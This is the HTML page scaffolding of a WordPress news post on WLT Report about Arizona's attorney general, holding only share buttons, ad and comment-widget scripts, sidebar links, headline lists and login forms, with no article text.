href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&t=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&t=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&#39;,&#39;facebook&#39;,&#39;2120520192&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="27" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=LISTEN%3A%20Arizona%20AG%20Kris%20Mayes%20%27Fake%20Charges%27%20Exposed%20By%20Attorney%20Harmeet%20Dhillon&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;2120520192&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="60" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '2120520192', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="15" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&#39;,&#39;print_friendly&#39;,&#39;2120520192&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="24" data-cnt-short=""></span></li></ul></div>										
										<br clear="all" style="clear: both;">

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;min-height:250px;'>
<div class="ads_container" website_id="2646" widget_id="7237"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>


										
<hr class="bb-separator bb-mb-el" />
									</div>
								
									<p id="comments">&nbsp;</p>

									<div id="comments leave-a-comment" class="comments mvp-post-add-main">
									
																				
										
										
										
										
										
										
										
										
										
										
										
										
										<div id="above-disqus"></div>

											<h2>Join the conversation!</h2>
											<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
										
											<script>
												var disqus_config = function () {
												this.page.url = 'https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/';
												this.page.identifier = '389803';
												};

												(function() {
												var d = document, s = d.createElement('script');
												s.src = 'https://wltreport.disqus.com/embed.js';
												s.setAttribute('data-timestamp', +new Date());
												(d.head || d.body).appendChild(s);
												})();
											</script>
											<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

										<div id="disqus_thread"></div>
										
										
										
										
										
										
										
										
										
										
										
										
									
										
									</div>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2024/04/29/breaking-3-u-s-marshals-killed-shootout-5/">
									<div class="bb-media-placeholder" style="padding-bottom:57.031%;"><img width="128" height="73" src="https://wltreport.com/wp-content/uploads/2024/04/ambulance.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2024/04/ambulance.png 990w, https://wltreport.com/wp-content/uploads/2024/04/ambulance-768x438.png 768w, https://wltreport.com/wp-content/uploads/2024/04/ambulance-1600x900.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2024/04/29/breaking-3-u-s-marshals-killed-shootout-5/">BREAKING: 3 U.S. Marshals Killed In Shootout, 5 Officers Injured</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/anthony_t/">
				<span>Anthony</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2024/04/29/trumps-documentsse-judgennon-ready-unseal-documents/">
									<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://wltreport.com/wp-content/uploads/2024/05/just-in-breaking-news.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2024/04/29/trumps-documentsse-judgennon-ready-unseal-documents/">Trump’s Documents Case: Judge Cannon Ready To Unseal The Documents!</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/mikef/">
				<span>M Winger</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-c17325" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="276275"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><section id="enhancedtextwidget-56" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-61-61835927' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-61-61835927' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='61'></div>

</div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-57" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-22" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-69" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-6" data-delay="1" data-block="6" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-53" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-60" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>

<a id="bookmarkme" href="#" rel="sidebar" title="please bookmark us in your browser" class="bookmark-this-site">If you like WLT Report, please bookmark us in your browser</a>

<script type="text/javascript"> $(function() { $("#bookmarkme").click(function() { if ('sidebar' in window && 'addPanel' in window.sidebar) { window.sidebar.addPanel(location.href,document.title,""); } else if( false) { window.external.AddFavorite(location.href,document.title); } else { alert('Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.'); } }); }); </script></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://wltreport.givingfuel.com/wlt" target="_blank"><img src="https://wltreport.com/wp-content/uploads/2023/04/qr-code.png" style="margin: 0;border: solid 3px;border-radius: 4px;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending Articles</h4>
<ul class="wpp-list">
<li><a href="https://wltreport.com/2026/01/24/just-president-trump-declares-its-insurrection-minnesota/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599275-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599275-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599275-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599275-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599275-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599275-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/24/just-president-trump-declares-its-insurrection-minnesota/">JUST IN: President Trump Declares Its An Insurrection In Minnesota</a></div></li>
<li><a href="https://wltreport.com/2026/01/22/art-deal-how-president-trump-outplayed-everyone-greenland/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598002-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598002-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598002-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598002-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598002-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598002-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/22/art-deal-how-president-trump-outplayed-everyone-greenland/">ART OF THE DEAL: How President Trump Outplayed EVERYONE On Greenland</a></div></li>
<li><a href="https://wltreport.com/2026/01/23/nfl-faces-intensified-backlash-upcoming-super-bowl-halftime/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598329-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598329-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598329-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598329-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598329-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/598329-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/23/nfl-faces-intensified-backlash-upcoming-super-bowl-halftime/">NFL Faces Intensified Backlash Over Upcoming Super Bowl Halftime Show</a></div></li>
<li><a href="https://wltreport.com/2026/01/25/secret-recordings-reveal-senator-ted-cruz-trashed-president/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/599509-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/25/secret-recordings-reveal-senator-ted-cruz-trashed-president/">Secret Recordings Reveal Senator Ted Cruz Trashed President Trump And VP JD Vance</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style>				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/26/winter-storm-puts-250-million-americans-under-advisories/"
										   title="Winter Storm Puts 250 Million Americans Under Advisories, Another One On The Way – Are You Prepared?">
											<div class="bb-media-placeholder" style="padding-bottom:65.625%;"><img width="128" height="84" src="https://wltreport.com/wp-content/uploads/2026/01/wellness-winter-storm-power.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/26/winter-storm-puts-250-million-americans-under-advisories/">Winter Storm Puts 250 Million Americans Under Advisories, Another One On The Way – Are You Prepared?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/26/breaking-gregory-bovino-relieved-duty/"
										   title="BREAKING: Gregory Bovino Relieved of Duty?">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2026/01/greg-bovino.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/greg-bovino.png 1600w, https://wltreport.com/wp-content/uploads/2026/01/greg-bovino-768x432.png 768w, https://wltreport.com/wp-content/uploads/2026/01/greg-bovino-1536x864.png 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/26/breaking-gregory-bovino-relieved-duty/">BREAKING: Gregory Bovino Relieved of Duty?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/26/watch-woman-learns-hard-way-after-picking-up/"
										   title="WATCH: Woman Learns The Hard Way After Picking Up A Live &#8220;Flash Bang&#8221; Grenade In Minneapolis?">
											<div class="bb-media-placeholder" style="padding-bottom:71.094%;"><img width="128" height="91" src="https://wltreport.com/wp-content/uploads/2026/01/screenshot-2026-01-26-at-5.38.16pm.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/screenshot-2026-01-26-at-5.38.16pm.png 1586w, https://wltreport.com/wp-content/uploads/2026/01/screenshot-2026-01-26-at-5.38.16pm-768x545.png 768w, https://wltreport.com/wp-content/uploads/2026/01/screenshot-2026-01-26-at-5.38.16pm-1536x1091.png 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/26/watch-woman-learns-hard-way-after-picking-up/">WATCH: Woman Learns The Hard Way After Picking Up A Live &#8220;Flash Bang&#8221; Grenade In Minneapolis?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/26/watch-karoline-leavitt-reminds-press-that-obama-awarded/"
										   title="WATCH: Karoline Leavitt Reminds Press that Obama AWARDED Tom Homan With Medal in 2015">
											<div class="bb-media-placeholder" style="padding-bottom:70.313%;"><img width="128" height="90" src="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-26-at-6.41.33-pm.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-26-at-6.41.33-pm.png 1442w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-26-at-6.41.33-pm-768x541.png 768w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/26/watch-karoline-leavitt-reminds-press-that-obama-awarded/">WATCH: Karoline Leavitt Reminds Press that Obama AWARDED Tom Homan With Medal in 2015</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/26/president-trump-announces-he-had-very-good-conversation/"
										   title="President Trump Announces He Had A &#8220;Very Good Conversation&#8221; With Mayor Jacob Frey">
											<div class="bb-media-placeholder" style="padding-bottom:64.063%;"><img width="128" height="82" src="https://wltreport.com/wp-content/uploads/2019/10/jacobfrey.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/26/president-trump-announces-he-had-very-good-conversation/">President Trump Announces He Had A &#8220;Very Good Conversation&#8221; With Mayor Jacob Frey</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://wltreport.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://wltreport.com/terms-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://wltreport.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://wltreport.com/affiliate-earnings-disclosure/">Affiliate Earnings &amp; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 WLTReport. All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="06c4f8e014" /><input type="hidden" name="_wp_http_referer" value="/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="58fefa39c2" /><input type="hidden" name="_wp_http_referer" value="/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


